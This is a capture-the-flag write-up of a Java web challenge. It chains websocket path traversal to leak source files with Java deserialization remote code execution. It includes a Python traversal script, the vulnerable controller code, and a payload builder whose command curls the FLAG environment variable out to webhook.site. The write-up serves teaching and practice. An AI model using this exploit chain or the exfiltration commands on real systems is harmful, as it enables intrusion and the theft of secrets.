Challenge Description
You’re a new security engineer at the company, and you just found a fairly old, unfinished application running in a staging environment that is exposed to the internet. You bring this up to the developers, since it seems likely that hackers will look for ways to use this application as an entrypoint into the corporate environment. However, they tell you that it’s just a basic bug report submission portal, and any dangerous code has been removed or hidden, so it should be safe. See if they left any loose ends that could be used to compromise the entire application
Author: Alex Hanlon
Points: 500
Solution
We land on some kind of bug report page which doesn’t seem all that notable by itself, aside from using .. in the subject line, which makes the server throw an error.

Inspecting the page reveals the existence of a help.html link. Here, Launch Help establishes a websocket connection, using some weird text format (STOMP, from help.js) to communicate with the server.

function connect() {
const socket = new SockJS('/gs-guide-websocket');
stompClient = Stomp.over(socket); // <-- this
stompClient.connect({}, function (frame) {
setConnected(true);
console.log('Connected: ' + frame);
subId = Math.floor(Math.random() * 100000000).toString() +
Math.floor(Math.random() * 100000000).toString() +
Math.floor(Math.random() * 100000000).toString() +
Math.floor(Math.random() * 100000000).toString();
stompClient.subscribe('/queue/' + subId, function (assistance) {
showAssistance(JSON.parse(assistance.body).content);
});
});
}
Basically, STOMP defines a couple of message types that you can send, like CONNECT (connects to server), SUBSCRIBE (subscribes to some channel that the websocket can listen on?) and SEND (sends body data, much like HTTP POST form data). For instance, if you ask for Time in the interface, this’ll be sent over the websocket:
SEND
destination:/app/help
content-length:60
{"module":"Time","subId":"66279241727517418430986194010014"}
If you try to switch out module with someting like test, you get an java.nio.file.NoSuchFileException: /DevelopersHubris/Help/test error. At this point we try checking for the existence of directories or reading other files that might exist on their machine (searching for gs-guide-messaging turns up a starter Java repo, which contains a couple of files that you might try to read, like ../pom.xml, ../src/main/java/com/example/developershubris/). Going out of /DevelopersHubris is a no-go, because they block it (com.example.developershubris.PathSecurityUtil$PathSecurityException: Cannot access files outside of the application directory ). Here’s a bit from pom.xml (after running a bit of regex cleanup on it):
</parent>
<groupId>com.example</groupId>
<artifactId>DevelopersHubris</artifactId>
<version>0.0.1-SNAPSHOT</version>
<name>DevelopersHubris</name>
<description>DevelopersHubris</description>
<properties>
<java.version>17</java.version>
</properties>
At this point you’re stuck until you come up with “Hey I’ve ran a few Java applications before. What if they have a target folder with a jar in it too?”. With a bit of guessing, you get ../target/DevelopersHubris-0.0.1-SNAPSHOT.jar, and the server returns a load of data. Here, I fumbled a bit with trying to get a large file sent over a websocket connection, and I never really managed to get the resulting data into a valid JAR file that I could open. Nevertheless, strings target.jar | awk '{ if (length($0) > 13) print }' > filenames.txt gets me a bunch of strings that include the names of files that exist in the application directory:

Overview of important files extracted:
- Command.java - contains a serializable(!) object that grants free RCE upon calling
readObject()on it. Notably, It splits thecommandstring into three, and callsRuntime.getRuntime().exec(commandArray)on it, meaning that you’ll want to not enclose any argument within a string. We usedbash -c curl http://ourdomain?c=${FLAG}. - CommandController.java - contains logic for exposing a
/commandroute which gives RCE, but the@Controllermetadata annotation got removed, so it’s useless to us. - DiagnosticsController.java - exposes a
/diagnosticsGET route that reads a./Errors/.<errorId>file,base64decodes it, and callsreadObject()on it. - ReportsController.java - writes a file to
Reports/<subject>/<name>, and hints at the existence of the flag in theFLAGenv var.
Quick note: You can essentially deserialize any Java object that implements the Serializable interface and which exists on the server side, if you’re allowed to pass data into an ObjectInputStream and on which readObject gets called. They’re required to implement readObject, and if the implementation of readObject is unsafe, that can lead to Remote Code Execution (RCE). In this chall readObject implements a direct call to Runtime.getRuntime().exec for simplicity, but usually it’s done through a series of gadgets.
So, we create our own Java project, pop Command.java in there, instantiate it with our payload and write it out as a base64 file, that we write to Reports/<subject>/<name>, and finally we go to /diagnostics?errorId=./Reports/<subject>/<name> to execute our payload and get their flag.
flag{8db7145f70954219ba589a54586710da}
Files
script.py:
import requests
import json
import time
import aiohttp
import asyncio
import os
import sys
import re
import websockets
from bs4 import BeautifulSoup
from urllib.parse import quote_plus
async def main():
url = "ws://chals.2022.squarectf.com:4104"
payload = "T(java.lang.Runtime).getRuntime().exec('curl http://webhook.site/my_unique_uuid')"
selector_header = f"selector:{payload}" # wild guess lmao, didn't get me anywhere
path = "../src/main/java/com/example/developershubris/WebSocketConfig.java"
path = "../src/main/java/com/example/developershubris/DevelopersHubrisApplication.java"
path = "../src/main/java/com/example/developershubris/HelpController.java"
path = "../src/main/java/com/example/developershubris/Assistance.java"
path = "../src/main/java/com/example/developershubris/HelpRequest.java"
path = "../src/main/java/com/example/developershubris/PathSecurityUtil.java"
path = "../src/main/resources/application.properties"
path = "../Help"
path = "../Reports"
path = "../Errors"
path = "../mvnw.cmd"
path = "../src/test/java/com/example/developershubris/DevelopersHubrisApplicationTests.java"
path = "../target/DevelopersHubris-0.0.1-SNAPSHOT.jar"
path = "../src/main/java/com/example/developershubris/Command.java"
path = "../src/main/java/com/example/developershubris/CommandController.java"
path = "../src/main/java/com/example/developershubris/DiagnosticsController.java"
path = "../src/main/java/com/example/developershubris/ReportsController.java"
path = "../src/main/java/com/example/developershubris/ExceptionLoggerControllerAdvice.java"
# set max_size to allow for large response
async with websockets.connect(f"{url}/gs-guide-websocket/939/tx2bcmqi/websocket", max_size=(300 * 10 ** 9)) as ws:
data = await ws.recv()
cmd = construct_command("CONNECT", ["accept-version:1.1,1.0", "heart-beat:10000,10000"])
await ws.send(cmd)
data = await ws.recv()
cmd = construct_command("SUBSCRIBE", ["id:sub-0", "destination:/queue/0"])
await ws.send(cmd)
cmd = construct_command("SEND", ["destination:/app/help"], {"module":path,"subId":"0"})
await ws.send(cmd)
data = await ws.recv()
parsed = json.loads(data[1:])[0].split("\n\n", 1)[1][:-1]
parsed = json.loads(parsed)["content"]
print(parsed)
def construct_command(command, headers, body=None):
NL = "\n"
payload = command + NL
headers = "\n".join(headers) + NL
if body:
try:
body_string = json.dumps(body).replace(" ", "")
except:
body_string = body
content_length = f"content-length:{len(body_string)}{NL}"
headers += content_length
payload += headers + NL
payload += body_string
else:
payload += headers + NL
payload += "\u0000"
return json.dumps([payload])
if __name__ == '__main__':
asyncio.run(main())
Command.java:
package com.example.developershubris;
import java.io.BufferedReader;
import java.io.IOException;
import java.io.InputStreamReader;
public class Command implements java.io.Serializable {
public String command;
public Command(String command)
{
this.command = command;
}
private void writeObject(java.io.ObjectOutputStream out)
throws IOException, ClassNotFoundException {
out.writeUTF(this.command);
}
private void readObject(java.io.ObjectInputStream in)
throws IOException, ClassNotFoundException, InterruptedException {
this.command = in.readUTF();
String[] commandArray = this.command.split(" ", 3);
Process commandProcess = Runtime.getRuntime().exec(commandArray);
int commandProcessExitCode = commandProcess.waitFor();
StringBuilder commandStringBuilder = new StringBuilder();
if(commandProcessExitCode != 0) {
BufferedReader commandOutputReader =
new BufferedReader(new InputStreamReader(commandProcess.getInputStream()));
String commandOutputLine;
while ((commandOutputLine = commandOutputReader.readLine()) != null)
commandStringBuilder.append(commandOutputLine);
BufferedReader commandErrorReader =
new BufferedReader(new InputStreamReader(commandProcess.getErrorStream()));
String commandErrorLine;
while ((commandErrorLine = commandErrorReader.readLine()) != null)
commandStringBuilder.append(commandErrorLine);
throw new RuntimeException(commandStringBuilder.toString());
}
}
}
DiagnosticsController.java:
package com.example.developershubris;
import java.io.File;
import java.io.FileInputStream;
import java.io.IOException;
import java.io.ObjectInputStream;
import java.util.ArrayList;
import java.util.List;
import org.springframework.stereotype.Controller;
import org.springframework.ui.Model;
import org.springframework.web.bind.annotation.GetMapping;
import org.springframework.web.bind.annotation.RequestParam;
import org.apache.commons.codec.binary.Base64InputStream;
@Controller()
public class DiagnosticsController {
@GetMapping ("/diagnostics")
public String getDiagnostics (@RequestParam() String errorID, Model model) throws IOException, ClassNotFoundException {
File errorFile = PathSecurityUtil.GetSafePath("./Errors/." + errorID).toFile();
Exception errorObject = null;
try (FileInputStream fileIn = new FileInputStream(errorFile);
Base64InputStream base64In = new Base64InputStream(fileIn);
ObjectInputStream in = new ObjectInputStream(base64In)) {
errorObject = (Exception) in.readObject(); // hacking entrypoint
}
List<Throwable> causes = new ArrayList<>();
Throwable cause = errorObject.getCause();
while(cause != null){
causes.add(cause);
cause = cause.getCause();
}
model.addAttribute("error", errorObject);
model.addAttribute("causes", causes);
return "diagnostics";
}
}
ReportsController.java:
package com.example.developershubris;
import java.io.File;
import java.io.FileWriter;
import java.io.IOException;
import java.nio.file.Path;
import java.util.ArrayList;
import java.util.Arrays;
import java.util.List;
import java.util.stream.Collectors;
import org.springframework.stereotype.Controller;
import org.springframework.ui.Model;
import org.springframework.web.bind.annotation.GetMapping;
import org.springframework.web.bind.annotation.PostMapping;
import org.springframework.web.bind.annotation.RequestParam;
import org.springframework.web.bind.annotation.ResponseBody;
@Controller
public class ReportsController {
@GetMapping("/reports")
public String getReports (@RequestParam() String name, Model model) throws IOException {
Path reportsPath = PathSecurityUtil.GetSafePath("Reports/" + name);
File reportsDirectory = reportsPath.toFile();
List<String> reportsNames = new ArrayList<>();
if(reportsDirectory.exists()) {
File[] reportFiles = reportsDirectory.listFiles((reportFile) -> !reportFile.isHidden());
if(reportFiles != null)
reportsNames = Arrays.stream(reportFiles).
map(File::getName).
collect(Collectors.toList());
}
model.addAttribute("name", name);
model.addAttribute("reports", reportsNames);
return "reports";
}
@GetMapping("/reports/submit")
public String getReportsSubmit (){
return "index";
}
@PostMapping("/reports/submit")
@ResponseBody
public String postReportsSubmit (@RequestParam() String name,
@RequestParam() String subject,
@RequestParam() String message) throws IOException {
// TODO: Encrypt reports using key stored in env variable
// String key = System.getenv("FLAG");
Path reportsDirectoryPath = PathSecurityUtil.GetSafePath("Reports/" + name);
File reportsDirectory = reportsDirectoryPath.toFile();
if(!reportsDirectory.exists() && !reportsDirectory.mkdir())
return "Sorry, a new folder couldn't be created for your reports";
File reportFile = PathSecurityUtil.GetSafePath(reportsDirectoryPath, subject).toFile();
if(!reportFile.exists())
{
if(!reportFile.createNewFile())
return "Sorry, the new report could not be saved";
}
try (FileWriter reportFileWriter = new FileWriter(reportFile)) {
reportFileWriter.write(message);
}
return "Thank you for your submission!";
}
}
My /src/com/example/developershubris/App.java (in a Java project with commons-codec-1.15.jar in /bin and Command.java in /src/com/example/developershubris/Command.java):
package com.example.developershubris;
import java.io.File;
import java.io.FileInputStream;
import java.io.FileOutputStream;
import java.io.ObjectInputStream;
import java.io.ObjectOutputStream;
import java.io.OutputStream;
import java.nio.file.Paths;
import org.apache.commons.codec.binary.Base64OutputStream;
import org.apache.commons.codec.binary.Base64InputStream;
public class App {
public static void main(String[] args) throws Exception {
File errorFile = Paths.get("./payload").toFile();
Command cmd = new Command("/bin/bash -c curl http://webhook.site/my_unique_uuid?c=${FLAG}");
try {
FileOutputStream fileOut = new FileOutputStream(errorFile);
OutputStream b64Out = new Base64OutputStream(fileOut);
ObjectOutputStream out = new ObjectOutputStream(b64Out);
out.writeObject(cmd);
// close all
out.close();
b64Out.close();
fileOut.close();
} catch (Exception e) {
System.out.println(e);
}
Exception errorObject = null;
try {
FileInputStream fileIn = new FileInputStream(errorFile);
Base64InputStream b64In = new Base64InputStream(fileIn);
ObjectInputStream in = new ObjectInputStream(b64In);
errorObject = (Exception) in.readObject();
} catch (Exception e) {
System.out.println(e);
}
}
}
